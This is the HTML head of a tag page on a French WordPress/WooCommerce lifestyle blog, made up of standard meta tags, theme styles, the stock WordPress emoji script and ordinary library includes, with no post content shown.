

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christelleisflabbergasting.com/tag/big-apple
body_size: 14820
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="facebook-domain-verification" content="tj44o03ios696bnyuf09shntgcdmr4" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://christelleisflabbergasting.com/xmlrpc.php" />
			<link rel="shortcut icon" href="https://christelleisflabbergasting.com/wp-content/uploads/2018/05/CIF_Favicon.png" />
 
<title>Big Apple &#8211; Christelle is Flabbergasting</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux" href="https://christelleisflabbergasting.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux des commentaires" href="https://christelleisflabbergasting.com/comments/feed" />
<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux de l’étiquette Big Apple" href="https://christelleisflabbergasting.com/tag/big-apple/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/christelleisflabbergasting.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='somdn-style-css' href='https://christelleisflabbergasting.com/wp-content/plugins/download-now-for-woocommerce/assets/css/somdn-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/style.css?v=231515612' type='text/css' media='all' />
<link rel='stylesheet' id='codepoet-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/custom-v16.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-reset-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-wordpress-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/wordpress.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-animation-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-magnific-popup-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-jquery-ui-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/jqueryui/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-flexslider-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-tooltipster-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/tooltipster.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-screen-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A300%2C400%2C600%2C700%2C900%2C400italic%7CJosefin+Sans%3A300%2C400%2C600%2C700%2C900%2C400italic%7CVarela+Round%3A300%2C400%2C600%2C700%2C900%2C400italic%7CLora%3A300%2C400%2C600%2C700%2C900%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fontawesome-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-custom-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/templates/script-custom-css.php' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-childtheme-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-responsive-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A500%7CJosefin+Sans%7CVarela+Round%7CLora&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/modules/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
body, input[type=text], input[type=email], input[type=url], input[type=password], textarea{font-family:"Cormorant Garamond", Georgia, serif;}body{font-size:22px;}h1, h2, h3, h4, h5, h6, h7, blockquote{font-family:"Cormorant Garamond", Georgia, serif;}h1, h2, h3, h4, h5, h6, h7{font-weight:500;}h1{font-size:34px;}h2{font-size:30px;}h3{font-size:26px;}h4{font-size:22px;}h5{font-size:25px;}h6{font-size:18px;}body, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a{color:#444444;}::selection{background-color:#444444;}a{color:#222222;}a:hover, a:active, .post_info_comment a i{color:#222222;}h1, h2, h3, h4, h5, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i{color:#222222;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, #autocomplete, .page_tagline{border-color:#e1e1e1;}input[type=text], input[type=password], input[type=email], input[type=url], textarea{background-color:#ffffff;color:#000;border-color:#e1e1e1;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, textarea:focus{border-color:#000000;}input[type=submit], input[type=button], a.button, .button{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;background-color:#888888;color:#ffffff;border-color:#888888;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#222222;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover{color:#222222;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a{color:#222222;}.top_bar{background-color:#ffffff;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a{font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle{color:#222222;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active{background:#ffffff;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#ffffff;border-color:#e1e1e1;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active{color:#222222;}#menu_wrapper div .nav li.megamenu ul li{border-color:#eeeeee;}.above_top_bar{background:#222222;}#top_menu li a, .top_contact_info, .top_contact_info i, .top_contact_info a, .top_contact_info a:hover, .top_contact_info a:active{color:#ffffff;}.mobile_menu_wrapper #searchform{background:#ebebeb;}.mobile_menu_wrapper #searchform input[type=text], .mobile_menu_wrapper #searchform button i{color:#222222;}.mobile_menu_wrapper{background-color:#ffffff;}.mobile_main_nav li a, #sub_menu li a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;text-transform:uppercase;letter-spacing:2px;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #close_mobile_menu i{color:#444444;}#post_featured_slider, #page_caption.hasbg, #horizontal_gallery.tg_post{margin-top:-80px;}#page_caption{background-color:#f2f2f2;padding-top:40px;padding-bottom:40px;}#page_caption h1{font-size:40px;}#page_caption h1, .post_caption h1{font-weight:900;text-transform:none;letter-spacing:0px;color:#222222;}#page_caption.hasbg{height:500px;}.page_tagline{color:#999999;font-size:11px;font-weight:400;letter-spacing:2px;text-transform:uppercase;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:"Varela Round", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:2px;text-transform:uppercase;color:#222222;}#page_content_wrapper .inner .sidebar_wrapper, .page_content_wrapper .inner .sidebar_wrapper{background:#f2f2f2;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content{color:#444444;}#page_content_wrapper .inner .sidebar_wrapper a, .page_content_wrapper .inner .sidebar_wrapper a{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:hover, #page_content_wrapper .inner .sidebar_wrapper a:active, .page_content_wrapper .inner .sidebar_wrapper a:hover, .page_content_wrapper .inner .sidebar_wrapper a:active{color:#999999;}.footer_bar{background-color:#ffffff;}#footer, #copyright{color:#444444;}#copyright a, #copyright a:active, #footer a, #footer a:active{color:#222222;}#copyright a:hover, #footer a:hover, .social_wrapper ul li a:hover{color:#000000;}.footer_bar_wrapper, .footer_bar{border-color:#e1e1e1;}#footer .widget_tag_cloud div a{background:#e1e1e1;}.footer_bar_wrapper .social_wrapper ul li a{color:#222222;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, .post_related strong, .post_info_comment, .pagination a{font-family:"Cormorant Garamond", Georgia, serif;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #page_content_wrapper .sidebar .content .sidebar_widget > li.widget_recent_entries ul li a, #autocomplete li strong, .post_related strong, #footer ul.sidebar_widget .posts.blog li a{text-transform:none;letter-spacing:0px;}.post_info_date, .post_attribute, .comment_date, .post-date, #post_featured_slider li .slider_image .slide_post .slide_post_date, .post_info_comment, .slide_post_excerpt{font-family:Lora, Georgia, serif;}.post_info_cat a, .post_info_cat{color:#000000;}hr.title_break{border-color:#000000;}#post_info_bar #post_indicator{background:#000000;}
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/christelleisflabbergasting.com\/panier","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.2.1/jquery-migrate.min.js" id="migrate-jquery-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.0.2/lazysizes.min.js" id="theme-lazy-load-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lodash.js/4.17.10/lodash.min.js" id="iodash-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://christelleisflabbergasting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christelleisflabbergasting.com/wp-json/wp/v2/tags/845" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christelleisflabbergasting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="google-site-verification" content="GDSlImArvttILnzlHJ31O_bs9d3DumAFbjDQ9JqKiEk" />
	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="YclpnRv2GBx6Y8_WpGc1kmE9wZ-LiAyzbyoEyhOdhT4" />
